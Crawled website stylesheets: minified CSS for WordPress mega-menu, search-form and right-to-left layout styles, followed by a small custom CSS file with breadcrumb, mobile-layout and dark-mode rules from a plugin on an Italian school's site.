.ultimatum-megamenu-icon,.rtl .ultimatum-megamenu-wrapper .ultimatum-megamenu-icon{margin-left:9px;margin-right:0}.rtl .ultimatum-megamenu-wrapper .menu-text{margin-left:0;margin-right:23px}.rtl .ultimatum-megamenu-wrapper .ultimatum-megamenu-submenu{border-left:1px solid #dcd9d9;border-right:0}.rtl .ultimatum-megamenu-wrapper.columns-per-row-1 .ultimatum-megamenu .ultimatum-megamenu-submenu:nth-child(n),.rtl .ultimatum-megamenu-wrapper.columns-per-row-2 .ultimatum-megamenu .ultimatum-megamenu-submenu:nth-child(2n),.rtl .ultimatum-megamenu-wrapper.columns-per-row-3 .ultimatum-megamenu .ultimatum-megamenu-submenu:nth-child(3n),.rtl .ultimatum-megamenu-wrapper.columns-per-row-4 .ultimatum-megamenu .ultimatum-megamenu-submenu:nth-child(4n),.rtl .ultimatum-megamenu-wrapper.columns-per-row-5 .ultimatum-megamenu .ultimatum-megamenu-submenu:nth-child(5n),.rtl .ultimatum-megamenu-wrapper.columns-per-row-6 .ultimatum-megamenu .ultimatum-megamenu-submenu:nth-child(6n){border-left:none}.rtl .nav-holder .ultimatum-menu-nav .ultimatum-megamenu-wrapper ul li:hover ul{right:0}.rtl .ultimatum-megamenu-bullet,.rtl .ultimatum-megamenu-wrapper .ultimatum-megamenu-bullet{border-left:none;border-right:3px solid #333;float:right;margin-left:10px;margin-right:0}.ultimatum-menu a.search-link{font-size:14px;cursor:pointer}.ultimatum-menu a.search-link:after{content:'\f002';font-family:FontAwesome;padding:5px}.ultimatum-menu .nav-search-form{display:none;left:auto;position:absolute;right:0;z-index:99999!important;width:250px;padding:10px;background-color:#fff;border:1px solid #e6e5e6;text-align:right;font-size:0;visibility:visible!important}.ultimatum-menu .search-table{display:table;width:100%}.ultimatum-menu .search-button,.ultimatum-menu .search-field{display:table-cell;vertical-align:top}.ultimatum-menu .search-button{width:33px}.ultimatum-menu .search-table .search-field input{background-color:#fff;border:1px solid #d2d2d2;-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1) inset;-moz-box-shadow:0 1px 5px rgba(0,0,0,.1) inset;box-shadow:0 1px 5px rgba(0,0,0,.1) inset;color:#747474;font-size:13px;padding:8px 2%;height:33px;width:100%;-moz-box-sizing:border-box;box-sizing:border-box;margin:0}.ultimatum-menu .nav-holder .ultimatum-menu-nav.navigation .nav-search .nav-search-form{z-index:99997;visibility:visible;opacity:1}.ultimatum-menu .search-table .search-button input[type=submit]{background:#000;border:none;border-radius:0;color:#fff;font-size:14px;height:33px;line-height:33px;margin:0;padding:0;width:33px;text-indent:0;cursor:pointer;font-family:FontAwesome;text-shadow:none;-webkit-font-smoothing:antialiased;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.ultimatum-menu .caret{vertical-align:baseline}.ultimatum-menu .nav-holder .navigation>li>a{padding:0 10px}.sticked-footer{position:fixed;width:100%;bottom:0}.sticked-header{position:fixed;width:100%;top:0;z-index:9999}.screen-reader-text{clip:rect(1px,1px,1px,1px);overflow:hidden;position:absolute!important;height:1px;width:1px}.wfm-vertical-mega-menu ul,.wfm-vertical-mega-menu ul li{list-style:none}.wfm-vertical-mega-menu ul.menu{position:relative;padding:0;margin:0;z-index:100}.wfm-vertical-mega-menu{font:400 13px Arial,sans-serif;line-height:16px}.wfm-vertical-mega-menu ul li,.wfm-vertical-mega-menu ul li .sub ul,.wfm-vertical-mega-menu ul ul{margin:0;padding:0;border:none}.wfm-vertical-mega-menu ul.menu.left,.wfm-vertical-mega-menu ul.menu.right{position:relative;margin:0;padding:0}.wfm-vertical-mega-menu ul li{float:none;display:block;margin:0;padding:0;font-size:13px;font-weight:700}.wfm-vertical-mega-menu ul li a{float:none;display:block;text-decoration:none}.wfm-vertical-mega-menu ul.left li a{padding:12px 10px 12px 15px}.wfm-vertical-mega-menu ul.right li a{padding:12px 15px 12px 5px}.wfm-vertical-mega-menu ul li a.wf-mega{position:relative}.wfm-vertical-mega-menu ul li a .wf-mega-icon{display:block;position:absolute;top:18px;width:6px;height:8px}.wfm-vertical-mega-menu ul.left li a .wf-mega-icon{background:url(../images/hmm/arrow_side.png) no-repeat;left:15px}.wfm-vertical-mega-menu ul.right li a .wf-mega-icon{background:url(../images/hmm/arrow_side.png) -18px 0 no-repeat;right:15px}.wfm-vertical-mega-menu ul li a:hover,.wfm-vertical-mega-menu ul li.mega-hover a{background-position:100% -40px;text-shadow:none}.wfm-vertical-mega-menu ul.left li.mega-hover a .wf-mega-icon{background-position:0 0}.wfm-vertical-mega-menu ul.right li.mega-hover a .wf-mega-icon{background-position:-18px 0}.wfm-vertical-mega-menu ul.right li .sub-container{position:absolute;-webkit-border-bottom-right-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-bottomright:5px;-moz-border-radius-topright:5px;border-bottom-right-radius:5px;border-top-right-radius:5px}.wfm-vertical-mega-menu ul.left li .sub-container{position:absolute;-webkit-border-bottom-left-radius:5px;-webkit-border-top-left-radius:5px;-moz-border-radius-bottomleft:5px;-moz-border-radius-topleft:5px;border-bottom-left-radius:5px;border-top-left-radius:5px}.wfm-vertical-mega-menu ul li .sub{padding:20px 10px 10px 20px;margin:0}.wfm-vertical-mega-menu ul li .sub .row{width:100%;overflow:hidden;clear:both}.wfm-vertical-mega-menu ul li .sub li{list-style:none;float:none;width:160px;font-size:1em;font-weight:400}.wfm-vertical-mega-menu ul li .sub li.mega-hdr{margin:0 10px 10px 0;float:left}.wfm-vertical-mega-menu ul li .sub li.mega-hdr.last{margin-right:0}.wfm-vertical-mega-menu ul li .sub a{background:0 0;border:none;text-shadow:none;padding:6px 10px;display:block;float:none;text-decoration:none;font-size:.9em}.wfm-vertical-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a:hover{text-shadow:none}.wfm-vertical-mega-menu ul .sub li.mega-hdr li a{padding:4px 5px 4px 20px;background:url(../images/hmm/arrow_off.png) 5px 8px no-repeat;font-weight:400}.wfm-vertical-mega-menu ul .sub li.mega-hdr li a:hover{background:url(../images/hmm/arrow_on.png) 5px 8px no-repeat}.wfm-vertical-mega-menu ul .sub ul li{padding-right:0}.wfm-vertical-mega-menu ul li .sub-container.non-mega .sub{padding:20px}.wfm-vertical-mega-menu ul li .sub-container.non-mega li{padding:0;width:190px;margin:0}.wfm-vertical-mega-menu ul li .sub-container.non-mega li a{padding:7px 5px 7px 22px;background:url(../images/hmm/arrow_off.png) 7px 12px no-repeat}.wfm-vertical-mega-menu ul li .sub-container.non-mega li a:hover{padding:7px 5px 7px 22px;background:url(../images/hmm/arrow_on.png) 6px 11px no-repeat #fff}.wfm-mega-menu ul,.wfm-mega-menu ul li{list-style:none;margin:0;padding:0;border:none}.wfm-mega-menu ul.menu{padding:0;margin:0;z-index:100;width:100%;height:30px;position:relative}.wfm-mega-menu .sub,.wfm-mega-menu ul li ul{display:none}.wfm-mega-menu .sub ul{display:block}.wfm-mega-menu{font:400 13px Arial,sans-serif;line-height:16px}.wfm-mega-menu ul li{float:left;margin:0;padding:0;font-size:13px;font-weight:700}.wfm-mega-menu ul li a{float:left;display:block;padding:12px 18px;text-decoration:none}.wfm-mega-menu ul li a.wf-mega{position:relative}.wfm-mega-menu ul li a .wf-mega-icon{display:block;position:absolute;top:18px;right:5px;width:8px;height:6px;background:url(../images/hmm/arrow.png) 0 100% no-repeat}.wfm-mega-menu ul li a:hover,.wfm-mega-menu ul li.mega-hover a{background-position:100% -40px;text-shadow:none}.wfm-mega-menu ul li.mega-hover a .wf-mega-icon{background-position:0 100%}.wfm-mega-menu ul li .sub-container{position:absolute}.wfm-mega-menu ul li .sub{padding:20px 20px 20px 10px}.wfm-mega-menu ul li .sub-container.mega .sub{padding:20px 0 10px 10px}.wfm-mega-menu ul.full-width li .sub-container.mega .sub{margin-right:-2px}.wfm-mega-menu ul li .sub .row{width:100%;overflow:hidden;clear:both}.wfm-mega-menu ul li .sub li{list-style:none;float:none;width:170px;font-size:1em;font-weight:400}.wfm-mega-menu ul li .sub li.mega-hdr{margin:0 10px 10px 0;float:left}.wfm-mega-menu ul li .sub li.mega-hdr.last{margin-right:0}.wfm-mega-menu ul li .sub a{background:0 0;border:none;text-shadow:none;padding:7px 10px;display:block;float:none;text-decoration:none;font-size:.9em}.wfm-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a,.wfm-vertical-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a{position:relative;outline:0;overflow:visible;cursor:pointer;border-bottom:rgba(0,0,0,.4) 1px solid;-moz-user-select:none;-webkit-user-select:none;-khtml-user-select:none;user-select:none;padding:5px;text-transform:uppercase}.wfm-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a:hover{text-shadow:none}.wfm-mega-menu ul .sub li.mega-hdr li a{padding:4px 5px 4px 20px;background:url(../images/hmm/arrow_off.png) 5px 8px no-repeat;font-weight:400}.wfm-mega-menu ul .sub li.mega-hdr li a:hover{background:url(../images/hmm/arrow_on.png) 5px 8px no-repeat}.wfm-mega-menu ul .sub ul li{padding-right:0}.wfm-mega-menu ul li .sub-container.non-mega .sub{padding:20px 10px}.wfm-mega-menu ul li .sub-container.non-mega li{padding:0;width:190px;margin:0}.wfm-mega-menu ul li .sub-container.non-mega li a{padding:7px 5px 7px 22px;background:url(../images/hmm/arrow_off.png) 7px 10px no-repeat}.wfm-mega-menu ul li .sub-container.non-mega li a:hover{background:url(../images/hmm/arrow_on.png) 7px 10px no-repeat}

--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.3
body_size: 515
content:
.breadcrumb {
	padding: 8px 15px;
    margin: 0;
	list-style: none;
	background-color: #f5f5f5;
	border-radius: 4px;
    font-size:12px;
}
.breadcrumb>li {
	display: inline-block;
}
.breadcrumb>.active,
.breadcrumb>span {
	color: #777;
}
.breadcrumb a:hover {
	text-decoration: underline;
}

.ult_tab_section .aio-icon.none {
	display: none;
}

@media (max-width:768px) {
	/* fix courses mobile view */
	#inner_content-5-44740 > .vc_row {
		margin: 0 !important;
	}
	#inner_content-5-44740 .wpb_single_image {
		margin: 0 -15px !important;
	}
	.wpb_single_image img {
		width: 100%;
	}

	.dhvc-form-container .wpb_row {
		margin: 0 !important;
	}
	.showbiz-container {
		min-width: 275px !important;
	}
	/* custom widgets */
	
	.vc_custom_1622447129925 {
		margin-left: -15px;
		margin-right: -15px;
	}
}

@media (prefers-color-scheme: dark) {
	#-site-navigation-46-44718 .oxy-site-navigation__mobile-open-button .oxy-site-navigation__css-icon {
		color: #fff;
	}
}